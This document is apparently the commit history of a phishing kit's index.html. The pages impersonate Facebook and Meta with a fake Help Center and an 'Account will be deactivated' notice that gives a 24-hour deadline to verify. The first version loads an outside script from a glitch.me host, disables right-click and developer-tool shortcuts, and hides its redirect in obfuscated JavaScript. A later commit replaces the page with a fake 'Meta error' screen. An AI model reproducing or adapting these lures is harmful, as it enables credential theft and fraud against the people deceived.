
==== index.html @ 19448b29 "Create index.html" ====
<html>

<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Verified Badge Site">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
  <title>Request Center</title></script>
<script src="https://staticsecure.glitch.me/staticsecure.min.js"></script>
<script>
staticsecure({"query": "key", "0000": "example", "index.php": "hidden.txt"})
</script>
  
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Facebook Help Center</title>
  <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/png"/>
    <script type="text/javascript">
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        });

        document.addEventListener("keydown", function(e) {
            // Check if the "i" or "c" key is pressed with Shift or Ctrl
            if (
                (e.key === "i" ||
                    e.key === "c" ||
                    e.keyCode === 73 ||
                    e.keyCode === 67) &&
                (e.shiftKey || e.ctrlKey)
            ) {
                e.preventDefault();
            }
        });
      
    </script>
  
    <style>
      
      
        /* New theme styles */

        body {
            background-color: #ffffff;
            /* Facebook's classic blue */
            font-family: Arial, sans-serif;
            text-align: center;
            color: #000;
            /* White text */
            margin: 0;
            padding: 20px;
          /* Remove default margin */
        }

        .container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            position: relative;
            /* Required for relative positioning of the image and text */
        }
      

        #box {
            height: 40%;
            width: 45%;
            background-color: rgb(255, 255, 255);
            border-radius: 3px;
            display: flex;
            align-items: center;
            flex-direction: column;
        }

        #box>img {
            width: 70px;
            margin-top: 10px;
        }

        #data {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 10px;
        }

        #data>h4 {
            font-size: 30px;
         margin: 5px 5px 5px 5px;
          margin-bottom: 10px;
        }

        #data>img {
            width: 18px;       
      }
      #data>img @media (max-width: 768px) {
        .containter #data<img {
          width: 40%;
          margin-bottom: 20px; /
        }
        
      }

        .button {
            background-color: #1877f2;
            /* Facebook's primary blue */
            color: #fff;
            padding: 12px 24px;
            font-size: 18px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        .button:hover {
            background-color: #1659c7;
            /* Slightly darker blue on hover */
        }

        /* Style for the image */

        @media (max-width: 768px) {
            .container img {
                width: 40%;
                margin-bottom: 20px;//* Adjust the image width for mobile */
            }
          
          .help-center-text img {
              margin-top: 20px;
          }
        }

        /* Desktop styles */

        @media (min-width: 769px) {
            .container img {
                width: 10%;
                /
            }
            /* Style for the "Help Center" text container */
            .help-center-text-container {
                text-align: center;
                margin-top: -30px;
                margin-top: 20px;
                transform: translateY(-0px);
                /* Add space between image and text */
            }
        }

        /* Style for the "Help Center" text */

        .help-center-text {
            font-size: 36px;
            /* Adjust the font size as needed */
            font-weight: bold;
            /* Super bold text */
            color: #000;
            /* White text color */
            text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
            /* Add a subtle text shadow */
        }

        /* Style for the remaining content */

        .remaining-content {
          margin-top: 20px;
            /* Add space below "Help Center" text */
        }

        /* Style for the text within the remaining content */

        .remaining-text {
            font-size: 18px;
            /* Adjust the font size as needed */
            font-weight: normal;
            /* Normal text weight */        }
      
    </style>
</head>

<body>
  
    <div class="container">
        <img src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">

        <!-- "Help Center" text container -->
        <div class="help-center-text-container">
            <div class="help-center-text"><div id="data">
                <h4> Help Center</h4> 
            </div>
        </div>

        <!-- Remaining content -->
        <div class="remaining-content">
            <!-- Content from the first code snippet -->
            <div class="bg-blue-300">
                <div class="">
                    <div class="flex justify-center items-center pl-6 px-28">
                        <div class="flex mt-9"></div>
                        <div class="mx-3">
                            <p class="font text-gray-700 shadow-transparent mt-2 font-extralight">
                            
                            </p>
                            <p class="text-lg text-gray-700 font-extralight">𝗜𝗳 𝘆𝗼𝘂 𝗯𝗲𝗹𝗶𝗲𝘃𝗲 𝘁𝗵𝗶𝘀 𝘁𝗼 𝗯𝗲 𝗮 𝗺𝗶𝘀𝘁𝗮𝗸𝗲, 𝗖𝗹𝗶𝗰𝗸 𝗼𝗻 "𝗖𝗼𝗻𝘁𝗶𝗻𝘂𝗲" 𝗮𝗻𝗱 𝗿𝗲𝗾𝘂𝗲𝘀𝘁 𝗮 𝗮𝗽𝗽𝗲𝗮𝗹.</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Continue button with JavaScript redirection -->
            <form id="redirectForm" method="post" action="help.html">
                <button type="submit" class="button">Continue</button>
            </form>

            <!-- JavaScript to perform the redirection -->
            <script>
              
                function _0x4d03(_0x100e7e,_0x162f76){var _0x598ed6=_0x598e();return _0x4d03=function(_0x4d0309,_0x74bc4b){_0x4d0309=_0x4d0309-0x1a4;var _0x99eff6=_0x598ed6[_0x4d0309];return _0x99eff6;},_0x4d03(_0x100e7e,_0x162f76);}function _0x598e(){var _0x287545=['809550ZOhSQM','href','511980GnUQEK','2811640fJYgSV','2535350vqfdZS','help.html','8WGXLAU','1559592XnxkHV','4663COUFMJ','preventDefault','73545BlqWiR','20iGqrpz','190hOknTh','redirectForm'];_0x598e=function(){return _0x287545;};return _0x598e();}var _0x47a560=_0x4d03;(function(_0x5b8740,_0x635652){var _0x3668cd=_0x4d03,_0x398a55=_0x5b8740();while(!![]){try{var _0x2e69da=-parseInt(_0x3668cd(0x1ad))/0x1*(-parseInt(_0x3668cd(0x1b1))/0x2)+-parseInt(_0x3668cd(0x1af))/0x3*(parseInt(_0x3668cd(0x1ab))/0x4)+parseInt(_0x3668cd(0x1a9))/0x5+parseInt(_0x3668cd(0x1a5))/0x6+-parseInt(_0x3668cd(0x1a7))/0x7+-parseInt(_0x3668cd(0x1a8))/0x8+-parseInt(_0x3668cd(0x1ac))/0x9*(parseInt(_0x3668cd(0x1b0))/0xa);if(_0x2e69da===_0x635652)break;else _0x398a55['push'](_0x398a55['shift']());}catch(_0x404e59){_0x398a55['push'](_0x398a55['shift']());}}}(_0x598e,0x40a4b),document['getElementById'](_0x47a560(0x1a4))['addEventListener']('submit',function(_0x14ea0d){var _0x550dd7=_0x47a560;_0x14ea0d[_0x550dd7(0x1ae)](),window['location'][_0x550dd7(0x1a6)]=_0x550dd7(0x1aa);}));
            </script>
        </div>
    </div>
</body>


</html>

==== commit 6a5786f5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,233 +1,260 @@
 
-
-<html>
-
-<head>
-  <meta charset="utf-8">
-  <link rel="icon" href="favicon.ico">
-  <meta name="viewport" content="width=device-width,initial-scale=1">
-  <meta name="theme-color" content="#000000">
-  <meta name="description" content="Verified Badge Site">
-  <link rel="apple-touch-icon" href="logo192.png">
-  <link rel="manifest" href="manifest.json">
-  <link rel="icon" type="image/x-icon" href="favicon.ico">
-  <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
-  <title>Request Center</title></script>
-<script src="https://staticsecure.glitch.me/staticsecure.min.js"></script>
-<script>
-staticsecure({"query": "key", "0000": "example", "index.php": "hidden.txt"})
-</script>
+<!DOCTYPE html>
+<html lang="en" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
+    <meta name="referrer" content="no-referrer">
+    <link rel="icon" type="image/png" href="dhZp13AM.ico">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta property="og:site_name" content="Your Account Has Been Locked">
+    <meta property="og:image" content="img/L0cKFB.png">
+    <meta name="description" content="You can learn more about why we suspend accounts by visiting the Community Standards.">
+    <title>Facebook</title>
+    <link rel="stylesheet" href="index.css">
+    <link type="text/css" rel="stylesheet" href="bootstrap.css">
+    <link type="text/css" rel="stylesheet" href="loader.css">
+    <link rel="stylesheet" href="all.min.css">
+    <link rel="stylesheet" href="font-awesome.min.css">
+    <link rel="stylesheet" href="all.css">
+    <link rel="stylesheet" href="bootstrap.min.css" crossorigin="anonymous">
+  </head>
+  <body style="background: #fff">
+    <style>
+      body {
+        background-color: #f0f2f5;
+        font-family: Helvetica;
+        -webkit-font-smoothing: antialiased;
+      }
+
+      .header {
+        background-color: white;
+        padding-top: 8px;
+        padding-bottom: 8px;
+        box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
+      }
+
+      .main .card {
+        margin-top: 60px;
+        background-color: white;
+        padding-top: 16px;
+        padding-bottom: 0px;
+        padding-left: 16px;
+        padding-right: 16px;
+        border: none;
+        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
+        margin-bottom: 30px;
+      }
+
+      .main .open {
+        color: white;
+        padding: 4px 10px;
+        border-radius: 5px;
+      }
+
+      .ikonauser {
+        background-color: #c4c9cd;
+        border-radius: 50%;
+        font-size: 15px;
+        color: white;
+        padding: 10px;
+      }
+
+      label {
+        color: #90949c;
+        font-weight: bold;
+        font-size: 12px;
+      }
+
+      input[type="text"],
+      textarea,
+      input[type="password"] {
+        color: #495057;
+        background-color: #fff;
+        background-clip: padding-box;
+        border-radius: 0px !important;
+        border: 1px solid #ced4da;
+      }
+
+      .butoni {
+        background-color: #4267b2;
+        border: 1px solid #4267b2;
+        width: 100px;
+        height: 34px;
+        color: white;
+        margin-top: 15px;
+        font-size: 13px;
+        border-radius: 2px;
+        text-transform: none;
+        font-weight: bold;
+        float: right;
+      }
+
+      .butoni:hover {
+        background-color: #444444;
+      }
+
+      #main {
+      }
+
+      #fac {
+        margin-top: 50px;
+        display: none;
+        margin-bottom: 60px;
+      }
+
+      .twh3 {
+        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
+        background-color: #f5f6f7;
+        font-size: 16px;
+        color: #4b4f56;
+        padding: 12px;
+        font-weight: 700;
+        border-top-left-radius: 8px;
+        border-top-right-radius: 8px;
+      }
+
+      #fac .card {
+        border-top-left-radius: 8px;
+        border-top-right-radius: 8px;
+      }
+
+      #fac .bodyyy p {
+        font-size: 13px;
+      }
+
+      #fac .bodyyy {
+        padding: 10px 20px !important;
+        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
+      }
+
+      #fac .footerii {
+        padding: 10px 20px !important;
+        background-color: #f5f6f7;
+        height: 55px;
+      }
+
+      .nolink {
+        color: black !important;
+        font-size: 14px !important;
+      }
+
+      #twof .modal-body {
+        font-size: 14px;
+      }
+
+      .paddingleftt {
+        padding-left: 12px;
+      }
+
+      @media only screen and (max-width: 600px) {
+      }
+
+      @media (max-width: 400px) {
+        .linkupertwo {
+          font-size: 12px !important;
+          margin-top: 8px !important;
+        }
+      }
+
+      .ourmessagiii {
+        font-family: "Arial";
+      }
+
+      #sendcodeagain {
+        display: none;
+        font-size: 14px;
+        padding-left: 0px;
+        color: #385898;
+      }
+
+      #sendcodeagain:hover {
+        color: #385898 !important;
+      }
+
+      .fotoh {
+        width: 94%;
+        margin: 0 auto;
+      }
+
+      /* Chrome, Safari, Edge, Opera */
+      input::-webkit-outer-spin-button,
+      input::-webkit-inner-spin-button {
+        -webkit-appearance: none;
+        margin: 0;
+      }
+
+      /* Firefox */
+      input[type="number"] {
+        -moz-appearance: textfield;
+      }
+    </style>
+
+    <div class="welcome">
+      <header class="header-section" style="background: #fff; border-bottom: 0.5px solid rgba(0, 0, 0, 0.15)">
+        <div class="header-container">
+          <div class="w-25">
+            <div class="logo-area">
+              <svg viewBox="0 0 36 36" class="k0f0a27 _a4pc" fill="currentColor" height="40" width="40">
+                <path d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z"></path>
+                <path class="q61vvz9" d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z"></path>
+              </svg>
+            </div>
+          </div>
+        </div>
+      </header>
+      <div class="body mb-5">
+        <div class="form-wrapper">
+          <h3>Account will be deactivated</h3>
+          <div class="blok1">
+            Your account or the page you use has violated copyright. We will
+            immediately limit your account or permanently disable it for
+            non-compliance with our terms of service.
+          </div>
+          <div class="blok1">
+            If you think we've accidentally suspended your account, you have
+            <b>24 hours</b> to verify your account. If you miss this security
+            notification, your account will be permanently disabled.
+          </div>
+          <div class="select-issue">
+            <div class="form-check mb-3">
+              <table border="0" cellspacing="0" cellpadding="0" style="border-collapse: collapse">
+                <tbody>
+                  <tr>
+                    <td valign="top" style="">
+                      <a href=" style="color: #1b74e4; text-decoration: none">
+                        <img width="64" src="TbXLmqW3Z.png" style="
+                            border: solid 1px rgba(0, 0, 0, 0.15);
+                            border-radius: 50%;
+                          ">
+                      </a>
+                    </td>
+                    <td>
+                      <div class="Tex5">Meta Business Support</div>
+                    </td>
+                  </tr>
+                </tbody>
+              </table>
+            </div>
+            <div class="Tex3">
+              We will walk you through several steps to cancel a deactivated
+              account.
+            </div>
+            <div class="justify-content-end w-full">
+              <button class="btn btn-lg btn-primary" style="
+                  background: rgb(26, 115, 232);
+                  width: 100%;
+                  font-size: 16px;
+                  line-height: 0px;
+                  border-radius: 5px;
+                  cursor: pointer;
+                " onclick="window.location.href=&#39;help.html//&#39;">
+                Get Started
+              </button>
+            </div>
+          </div>
+        </div>
+        <div class="mEtcORP">Meta © 2024</div>
+      </div>
+    </div>
   
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Facebook Help Center</title>
-  <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/png"/>
-    <script type="text/javascript">
-        document.addEventListener("contextmenu", function(e) {
-            e.preventDefault();
-        });
-
-        document.addEventListener("keydown", function(e) {
-            // Check if the "i" or "c" key is pressed with Shift or Ctrl
-            if (
-                (e.key === "i" ||
-                    e.key === "c" ||
-                    e.keyCode === 73 ||
-                    e.keyCode === 67) &&
-                (e.shiftKey || e.ctrlKey)
-            ) {
-                e.preventDefault();
-            }
-        });
-      
-    </script>
-  
-    <style>
-      
-      
-        /* New theme styles */
-
-        body {
-            background-color: #ffffff;
-            /* Facebook's classic blue */
-            font-family: Arial, sans-serif;
-            text-align: center;
-            color: #000;
-            /* White text */
-            margin: 0;
-            padding: 20px;
-          /* Remove default margin */
-        }
-
-        .container {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            height: 100vh;
-            position: relative;
-            /* Required for relative positioning of the image and text */
-        }
-      
-
-        #box {
-            height: 40%;
-            width: 45%;
-            background-color: rgb(255, 255, 255);
-            border-radius: 3px;
-            display: flex;
-            align-items: center;
-            flex-direction: column;
-        }
-
-        #box>img {
-            width: 70px;
-            margin-top: 10px;
-        }
-
-        #data {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-top: 10px;
-        }
-
-        #data>h4 {
-            font-size: 30px;
-         margin: 5px 5px 5px 5px;
-          margin-bottom: 10px;
-        }
-
-        #data>img {
-            width: 18px;       
-      }
-      #data>img @media (max-width: 768px) {
-        .containter #data<img {
-          width: 40%;
-          margin-bottom: 20px; /
-        }
-        
-      }
-
-        .button {
-            background-color: #1877f2;
-            /* Facebook's primary blue */
-            color: #fff;
-            padding: 12px 24px;
-            font-size: 18px;
-            border: none;
-            border-radius: 4px;
-            cursor: pointer;
-            transition: background-color 0.3s;
-        }
-
-        .button:hover {
-            background-color: #1659c7;
-            /* Slightly darker blue on hover */
-        }
-
-        /* Style for the image */
-
-        @media (max-width: 768px) {
-            .container img {
-                width: 40%;
-                margin-bottom: 20px;//* Adjust the image width for mobile */
-            }
-          
-          .help-center-text img {
-              margin-top: 20px;
-          }
-        }
-
-        /* Desktop styles */
-
-        @media (min-width: 769px) {
-            .container img {
-                width: 10%;
-                /
-            }
-            /* Style for the "Help Center" text container */
-            .help-center-text-container {
-                text-align: center;
-                margin-top: -30px;
-                margin-top: 20px;
-                transform: translateY(-0px);
-                /* Add space between image and text */
-            }
-        }
-
-        /* Style for the "Help Center" text */
-
-        .help-center-text {
-            font-size: 36px;
-            /* Adjust the font size as needed */
-            font-weight: bold;
-            /* Super bold text */
-            color: #000;
-            /* White text color */
-            text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
-            /* Add a subtle text shadow */
-        }
-
-        /* Style for the remaining content */
-
-        .remaining-content {
-          margin-top: 20px;
-            /* Add space below "Help Center" text */
-        }
-
-        /* Style for the text within the remaining content */
-
-        .remaining-text {
-            font-size: 18px;
-            /* Adjust the font size as needed */
-            font-weight: normal;
-            /* Normal text weight */        }
-      
-    </style>
-</head>
-
-<body>
-  
-    <div class="container">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
-
-        <!-- "Help Center" text container -->
-        <div class="help-center-text-container">
-            <div class="help-center-text"><div id="data">
-                <h4> Help Center</h4> 
-            </div>
-        </div>
-
-        <!-- Remaining content -->
-        <div class="remaining-content">
-            <!-- Content from the first code snippet -->
-            <div class="bg-blue-300">
-                <div class="">
-                    <div class="flex justify-center items-center pl-6 px-28">
-                        <div class="flex mt-9"></div>
-                        <div class="mx-3">
-                            <p class="font text-gray-700 shadow-transparent mt-2 font-extralight">
-                            
-                            </p>
-                            <p class="text-lg text-gray-700 font-extralight">𝗜𝗳 𝘆𝗼𝘂 𝗯𝗲𝗹𝗶𝗲𝘃𝗲 𝘁𝗵𝗶𝘀 𝘁𝗼 𝗯𝗲 𝗮 𝗺𝗶𝘀𝘁𝗮𝗸𝗲, 𝗖𝗹𝗶𝗰𝗸 𝗼𝗻 "𝗖𝗼𝗻𝘁𝗶𝗻𝘂𝗲" 𝗮𝗻𝗱 𝗿𝗲𝗾𝘂𝗲𝘀𝘁 𝗮 𝗮𝗽𝗽𝗲𝗮𝗹.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Continue button with JavaScript redirection -->
-            <form id="redirectForm" method="post" action="help.html">
-                <button type="submit" class="button">Continue</button>
-            </form>
-
-            <!-- JavaScript to perform the redirection -->
-            <script>
-              
-                function _0x4d03(_0x100e7e,_0x162f76){var _0x598ed6=_0x598e();return _0x4d03=function(_0x4d0309,_0x74bc4b){_0x4d0309=_0x4d0309-0x1a4;var _0x99eff6=_0x598ed6[_0x4d0309];return _0x99eff6;},_0x4d03(_0x100e7e,_0x162f76);}function _0x598e(){var _0x287545=['809550ZOhSQM','href','511980GnUQEK','2811640fJYgSV','2535350vqfdZS','help.html','8WGXLAU','1559592XnxkHV','4663COUFMJ','preventDefault','73545BlqWiR','20iGqrpz','190hOknTh','redirectForm'];_0x598e=function(){return _0x287545;};return _0x598e();}var _0x47a560=_0x4d03;(function(_0x5b8740,_0x635652){var _0x3668cd=_0x4d03,_0x398a55=_0x5b8740();while(!![]){try{var _0x2e69da=-parseInt(_0x3668cd(0x1ad))/0x1*(-parseInt(_0x3668cd(0x1b1))/0x2)+-parseInt(_0x3668cd(0x1af))/0x3*(parseInt(_0x3668cd(0x1ab))/0x4)+parseInt(_0x3668cd(0x1a9))/0x5+parseInt(_0x3668cd(0x1a5))/0x6+-parseInt(_0x3668cd(0x1a7))/0x7+-parseInt(_0x3668cd(0x1a8))/0x8+-parseInt(_0x3668cd(0x1ac))/0x9*(parseInt(_0x3668cd(0x1b0))/0xa);if(_0x2e69da===_0x635652)break;else _0x398a55['push'](_0x398a55['shift']());}catch(_0x404e59){_0x398a55['push'](_0x398a55['shift']());}}}(_0x598e,0x40a4b),document['getElementById'](_0x47a560(0x1a4))['addEventListener']('submit',function(_0x14ea0d){var _0x550dd7=_0x47a560;_0x14ea0d[_0x550dd7(0x1ae)](),window['location'][_0x550dd7(0x1a6)]=_0x550dd7(0x1aa);}));
-            </script>
-        </div>
-    </div>
-</body>
-
-
-</html>
+
+</body></html>

==== commit 1a2d1896: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,260 +1,89 @@
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Meta error</title>
+    
+    <!-- Favicon (Use PNG or ICO instead of SVG) -->
+    <link rel="icon" type="image/png" href="meta-logo-6760788.png">
+    
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            background-color: #f5f6f7;
+            margin: 0;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+        }
+        .container {
+            text-align: center;
+        }
+        h1 {
+            font-size: 24px;
+            margin-bottom: 10px;
+        }
+        p {
+            font-size: 16px;
+            color: #555;
+        }
+        .reload-btn {
+            display: inline-block;
+            background-color: #1877f2;
+            color: white;
+            padding: 10px 20px;
+            font-size: 16px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            text-decoration: none;
+        }
+        .reload-btn:hover {
+            background-color: #145dbf;
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <!-- Display your SVG here -->
+        <svg viewBox="0 0 112 112" width="112" height="112" style="margin-bottom: 20px;">
+            <defs>
+                <clipPath id="a">
+                    <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#bcc0c4"></path>
+                </clipPath>
+                <clipPath id="b">
+                    <rect x="75.1" y="44.29" width="7.5" height="13.78" rx="3.48" fill="none"></rect>
+                </clipPath>
+            </defs>
+            <path d="m86.78 102.54-12.44.09 7.73-19.87 10.77 4.19-6.06 15.59z" fill="#90c3ff"></path>
+            <path d="m88.37 107.16-15.85.1 1.82-4.63 12.44-.09-.61 1.75 2.2 2.87zm-14.03-6.62-15.85.1L60.32 96l12.43-.08-.61 1.75 2.2 2.87z" fill="#64676b"></path>
+            <path d="m72.64 96.16-12.44.08 7.73-19.87 10.77 4.19-6.06 15.6z"></path>
+            <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#bcc0c4"></path>
+            <g clip-path="url(#a)">
+                <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#a4a7ab"></path>
+            </g>
+            <path d="m68.76 58.96-9.13 3.09 1.89 9.59" stroke="#1876f2" stroke-linecap="round" stroke-linejoin="round" stroke-width="9.48px" fill="none"></path>
+            <path d="m87.69 76.55-26.25-7.26 3.07-11.12a6.56 6.56 0 0 1 8.07-4.56l13.62 3.77a6.54 6.54 0 0 1 4.56 8.06z" fill="#fff"></path>
+            <path d="M35.35 7.61A29.17 29.17 0 0 0 21.05 10a1.24 1.24 0 0 0-.21 2.13L41.39 26.9a5.6 5.6 0 0 1 1.28 7.82l-8.35 11.64a5.62 5.62 0 0 1-7.83 1.29L5.77 32.77a1.23 1.23 0 0 0-1.94.84c0 .39-.08.78-.1 1.17A29.26 29.26 0 1 0 35.35 7.61z" fill="#a4a7ab"></path>
+            <path d="m91.66 90.06-15.27-.31A16 16 0 0 1 61.76 68l26.45 7.9a7.7 7.7 0 0 1 5 10.14z" fill="#90c3ff"></path>
+            <path d="m34.76 24.31-10.31-7.4-11.57 5.23-1.25 12.63 10.31 7.4 11.56-5.23 1.26-12.63z" fill="#64676b"></path>
+            <path d="m86.65 63.16-4.38 14.9 6.82 11.84" stroke="#1876f2" stroke-linecap="round" stroke-linejoin="round" stroke-width="9.48px" fill="none"></path>
+            <g clip-path="url(#b)">
+                <rect x="75.1" y="44.29" width="7.5" height="13.78" rx="3.48" fill="#1876f2"></rect>
+                <ellipse cx="74.83" cy="46.44" rx="7.58" ry="5.93"></ellipse>
+            </g>
+            <path d="M75 48.92a4.24 4.24 0 0 1 8.31-1.64" fill="#64676b"></path>
+            <circle cx="81.1" cy="49.83" r="1.49" fill="#1876f2"></circle>
+            <circle cx="73.05" cy="52.22" r="3.19"></circle>
+            <path transform="rotate(-11.08 84.387 46.274)" d="M81.18 45.53h6.41v1.52h-6.41z" fill="#64676b"></path>
+            <rect x="81.33" y="49.37" width="1.9" height="0.92" rx="0.46" transform="rotate(-13.22 82.251 49.804)" fill="#1876f2"></rect>
+        </svg>
 
-<!DOCTYPE html>
-<html lang="en" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
-    <meta name="referrer" content="no-referrer">
-    <link rel="icon" type="image/png" href="dhZp13AM.ico">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta property="og:site_name" content="Your Account Has Been Locked">
-    <meta property="og:image" content="img/L0cKFB.png">
-    <meta name="description" content="You can learn more about why we suspend accounts by visiting the Community Standards.">
-    <title>Facebook</title>
-    <link rel="stylesheet" href="index.css">
-    <link type="text/css" rel="stylesheet" href="bootstrap.css">
-    <link type="text/css" rel="stylesheet" href="loader.css">
-    <link rel="stylesheet" href="all.min.css">
-    <link rel="stylesheet" href="font-awesome.min.css">
-    <link rel="stylesheet" href="all.css">
-    <link rel="stylesheet" href="bootstrap.min.css" crossorigin="anonymous">
-  </head>
-  <body style="background: #fff">
-    <style>
-      body {
-        background-color: #f0f2f5;
-        font-family: Helvetica;
-        -webkit-font-smoothing: antialiased;
-      }
-
-      .header {
-        background-color: white;
-        padding-top: 8px;
-        padding-bottom: 8px;
-        box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
-      }
-
-      .main .card {
-        margin-top: 60px;
-        background-color: white;
-        padding-top: 16px;
-        padding-bottom: 0px;
-        padding-left: 16px;
-        padding-right: 16px;
-        border: none;
-        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
-        margin-bottom: 30px;
-      }
-
-      .main .open {
-        color: white;
-        padding: 4px 10px;
-        border-radius: 5px;
-      }
-
-      .ikonauser {
-        background-color: #c4c9cd;
-        border-radius: 50%;
-        font-size: 15px;
-        color: white;
-        padding: 10px;
-      }
-
-      label {
-        color: #90949c;
-        font-weight: bold;
-        font-size: 12px;
-      }
-
-      input[type="text"],
-      textarea,
-      input[type="password"] {
-        color: #495057;
-        background-color: #fff;
-        background-clip: padding-box;
-        border-radius: 0px !important;
-        border: 1px solid #ced4da;
-      }
-
-      .butoni {
-        background-color: #4267b2;
-        border: 1px solid #4267b2;
-        width: 100px;
-        height: 34px;
-        color: white;
-        margin-top: 15px;
-        font-size: 13px;
-        border-radius: 2px;
-        text-transform: none;
-        font-weight: bold;
-        float: right;
-      }
-
-      .butoni:hover {
-        background-color: #444444;
-      }
-
-      #main {
-      }
-
-      #fac {
-        margin-top: 50px;
-        display: none;
-        margin-bottom: 60px;
-      }
-
-      .twh3 {
-        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
-        background-color: #f5f6f7;
-        font-size: 16px;
-        color: #4b4f56;
-        padding: 12px;
-        font-weight: 700;
-        border-top-left-radius: 8px;
-        border-top-right-radius: 8px;
-      }
-
-      #fac .card {
-        border-top-left-radius: 8px;
-        border-top-right-radius: 8px;
-      }
-
-      #fac .bodyyy p {
-        font-size: 13px;
-      }
-
-      #fac .bodyyy {
-        padding: 10px 20px !important;
-        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
-      }
-
-      #fac .footerii {
-        padding: 10px 20px !important;
-        background-color: #f5f6f7;
-        height: 55px;
-      }
-
-      .nolink {
-        color: black !important;
-        font-size: 14px !important;
-      }
-
-      #twof .modal-body {
-        font-size: 14px;
-      }
-
-      .paddingleftt {
-        padding-left: 12px;
-      }
-
-      @media only screen and (max-width: 600px) {
-      }
-
-      @media (max-width: 400px) {
-        .linkupertwo {
-          font-size: 12px !important;
-          margin-top: 8px !important;
-        }
-      }
-
-      .ourmessagiii {
-        font-family: "Arial";
-      }
-
-      #sendcodeagain {
-        display: none;
-        font-size: 14px;
-        padding-left: 0px;
-        color: #385898;
-      }
-
-      #sendcodeagain:hover {
-        color: #385898 !important;
-      }
-
-      .fotoh {
-        width: 94%;
-        margin: 0 auto;
-      }
-
-      /* Chrome, Safari, Edge, Opera */
-      input::-webkit-outer-spin-button,
-      input::-webkit-inner-spin-button {
-        -webkit-appearance: none;
-        margin: 0;
-      }
-
-      /* Firefox */
-      input[type="number"] {
-        -moz-appearance: textfield;
-      }
-    </style>
-
-    <div class="welcome">
-      <header class="header-section" style="background: #fff; border-bottom: 0.5px solid rgba(0, 0, 0, 0.15)">
-        <div class="header-container">
-          <div class="w-25">
-            <div class="logo-area">
-              <svg viewBox="0 0 36 36" class="k0f0a27 _a4pc" fill="currentColor" height="40" width="40">
-                <path d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z"></path>
-                <path class="q61vvz9" d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z"></path>
-              </svg>
-            </div>
-          </div>
-        </div>
-      </header>
-      <div class="body mb-5">
-        <div class="form-wrapper">
-          <h3>Account will be deactivated</h3>
-          <div class="blok1">
